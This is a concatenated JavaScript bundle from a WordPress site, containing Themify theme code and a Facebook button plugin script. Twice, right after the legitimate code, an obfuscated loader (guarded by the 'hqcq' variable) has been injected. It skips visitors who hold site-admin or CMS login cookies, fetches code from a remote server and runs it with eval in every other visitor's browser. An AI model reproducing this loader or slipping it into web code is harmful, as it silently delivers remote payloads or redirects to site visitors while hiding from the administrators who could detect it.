			var ref;
			if (before) {
				ref = before;
			}
			else {
				var refs = (doc.body || doc.getElementsByTagName("head")[ 0 ]).childNodes;
				ref = refs[ refs.length - 1];
			}

			var sheets = doc.styleSheets;
			ss.rel = "stylesheet";
			ss.href = fullHref;
			// temporarily set media to something inapplicable to ensure it'll fetch without blocking render
			ss.media = "only x";
			ss.async = 'async';

			// Inject link
			// Note: `insertBefore` is used instead of `appendChild`, for safety re: http://www.paulirish.com/2011/surefire-dom-element-insertion/
			ref.parentNode.insertBefore(ss, (before ? ref : ref.nextSibling));
			// A method (exposed on return object for external use) that mimics onload by polling document.styleSheets until it includes the new sheet.
			var onloadcssdefined = function (cb) {
				var resolvedHref = ss.href;
				var i = sheets.length;
				while (i--) {
					if (sheets[ i ].href === resolvedHref) {
						if( callback ) {
							callback();
						}
						return cb();
					}
				}
				setTimeout(function () {
					onloadcssdefined(cb);
				});
			};

			// once loaded, set link's media back to `all` so that the stylesheet applies once it loads
			ss.onloadcssdefined = onloadcssdefined;
			onloadcssdefined(function () {
				ss.media = media || "all";
			});
			return ss;
		},
		checkFont:function(font) {
			// Maakt een lijst met de css van alle @font-face items.
			if($.inArray(font,this.fonts)){
				return true;
			}
			if(this.fonts.length===0){
				var o = [],
				sheets = document.styleSheets,
				rules = null,
				i = sheets.length, j;
				while( 0 <= --i ){
					rules = sheets[i].cssRules || sheets[i].rules || [];
					j = rules.length;

					while( 0 <= --j ){
						if(rules[j].style) {
							var fontFamily = '';
							if(rules[j].style.fontFamily){
								fontFamily = rules[j].style.fontFamily;
							}
							else{
								fontFamily = rules[j].style.cssText.match(/font-family\s*:\s*([^;\}]*)\s*[;}]/i);
								if(fontFamily){
									fontFamily = fontFamily[1];
								}
							}
							if(fontFamily===font){
								return true;
							}
							if(fontFamily){
                                                            o.push(fontFamily);
							}
						}
					}
				}
				this.fonts = $.unique( o );
			}
			return $.inArray(font,this.fonts);
		},
		video: function () {
			if ($('.themify_video_desktop a').length > 0) {
				if (typeof flowplayer === 'undefined') {
					this.LoadAsync(themify_vars.url + '/js/flowplayer-3.2.4.min.js', this.videoCalback);
				}
				else {
					this.videoCalback();
				}
			}
		},
		videoCalback: function () {
			$('.themify_video_desktop a').each(function () {
				flowplayer(
					$(this).attr('id'),
					themify_vars.url + "/js/flowplayer-3.2.5.swf",
					{
						clip: {autoPlay: false}
					}
				);
			});
		},
		lightboxCallback: function ($el, $args) {
			this.LoadAsync(themify_vars.url + '/js/themify.gallery.js', function () {
				Themify.GalleryCallBack($el, $args);
			}, null, null, function () {
				return ('undefined' !== typeof ThemifyGallery);
			});
		},
		InitGallery: function ($el, $args) {
			var lightboxConditions = typeof themifyScript === 'object' && ((themifyScript.lightbox.lightboxContentImages && $(themifyScript.lightbox.contentImagesAreas).length>0) || $(themifyScript.lightbox.lightboxSelector).length > 0);
                            if(!lightboxConditions){
                                lightboxConditions = typeof themifyScript === 'object' && themifyScript.lightbox.lightboxGalleryOn && ($(themifyScript.lightbox.lightboxContentImagesSelector).length > 0 || (typeof themifyScript.lightbox.gallerySelector!=='undefined' && $(themifyScript.lightbox.gallerySelector).length > 0));
                            }
			var self = this;
			if( lightboxConditions ) {
				this.LoadCss(themify_vars.url + '/css/lightbox.css', null);
				this.LoadAsync(themify_vars.url + '/js/lightbox.js', function () {
					Themify.lightboxCallback($el, $args);
				}, null, null, function () {
					return ('undefined' !== typeof $.fn.magnificPopup);
				});
			}
			if ( $('.module.module-gallery,.module.module-image').length > 0) {
				
				if( $( '.gallery-masonry' ).length > 0) {
					this.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
						self.LoadAsync(themify_vars.includesURL + 'js/masonry.min.js', function () {
							$( '.gallery-masonry' ).imagesLoaded(function() {
								$( '.gallery-masonry' ).masonry({
									itemSelector: '.gallery-item',
									columnWidth: 1,
									originLeft : ! $( 'body' ).hasClass( 'rtl' )
								}); 
                                                                if(!lightboxConditions){
                                                                    $('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
                                                                }
							});
						}, null, null, function () {
							return ('undefined' !== typeof $.fn.masonry);
						});
					}, null, null, function () {
						return ('undefined' !== typeof $.fn.imagesLoaded);
					});
				}
                                else if(!lightboxConditions){
                                        $('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
                                    }
			} else if(!lightboxConditions){
				$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
			}
                        
		},
		GalleryCallBack: function ($el, $args) {
			if (!$el) {
				$el = $(themifyScript.lightboxContext);
			}
			$args = !$args && themifyScript.extraLightboxArgs ? themifyScript.extraLightboxArgs : {};
			ThemifyGallery.init({'context': $el, 'extraLightboxArgs': $args});
			$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
		},
		isPageHasBuilderContent: function () {
			var check_builder = $('.themify_builder_content').filter(function () {
				return $.trim($(this).html().toString()).length > 0;
			});
			return check_builder.length;
		}
	};

	Themify.Init();

}(jQuery, window, document));;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};
/* http://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/js/script.js?ver=2.77 */
( function( $ ) {
	"use strict";
	$( window ).on( 'load', function() {
		var windowWidth = $( window ).width();
		if ( windowWidth < 483 ) {
			$( "._51m-._2pir._51mw" ).before( $( "._51m-.vTop.hCent" ) );
		} else {
			$( "._51m-.vTop.hCent" ).insertBefore( $( "._51m-._2pir._51mw" ) );
		}
	} );
} )( jQuery );;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon \u003E a","lightboxGalleryOn":true},"lightboxContext":"#pagewrap"};
/* http://www.trenduri.info/coafuri/wp-content/themes/responz/js/themify.script.js?ver=6.9 */
;// Themify Theme Scripts - http://themify.me/

jQuery(document).ready(function($){

	/////////////////////////////////////////////
	// Scroll to top 							
	/////////////////////////////////////////////
	$('.back-top a').click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
            return false;
	});

	/////////////////////////////////////////////
	// append #main-nav link attribute with a <span> tag
	/////////////////////////////////////////////
	$.each($('#main-nav').children('li'), function() {
	    var anchor = $(this).children('a'),
                title = $(this).children('a').attr('title');
	    if(title) {
		   anchor.html(anchor.html() + " <span>" + title + "</span>");
		}
	});

	/////////////////////////////////////////////
	// Toggle menu on mobile 							
	/////////////////////////////////////////////
	$("#menu-icon").click(function(){
		$("#headerwrap #main-nav").fadeToggle();
		$("#headerwrap #searchform").hide();
		$(this).toggleClass("active");
	});

	/////////////////////////////////////////////
	// Toggle searchform on mobile 							
	/////////////////////////////////////////////
	$("#search-icon").click(function(){
		$("#headerwrap #searchform").fadeToggle();
		$("#headerwrap #main-nav").hide();
		$('#headerwrap #s').focus();
		$(this).toggleClass("active");
	});

	if( $( 'body' ).hasClass( 'touch' ) && typeof jQuery.fn.themifyDropdown != 'function' ) {
		Themify.LoadAsync(themify_vars.url + '/js/themify.dropdown.js', function(){
			$( '#main-nav' ).themifyDropdown();
		});
	}
	$( '#main-nav .menu-item-has-children' ).on( 'focusin focusout', function() {
		$( this ).toggleClass( 'dropdown-open' );
	});
});

jQuery(window).load(function() {
	// EDGE MENU //
	jQuery(function ($) {
		$("#main-nav li").on('mouseenter mouseleave dropdown_open', function (e) {
			if ($('ul', this).length) {
				var elm = $('ul:first', this);
				var off = elm.offset();
				var l = off.left;
				var w = elm.width();
				var docW = $(window).width();
				var isEntirelyVisible = (l + w <= docW);

				if (!isEntirelyVisible) {
					$(this).addClass('edge');
				} else {
					$(this).removeClass('edge');
				}

			}
		});
	});
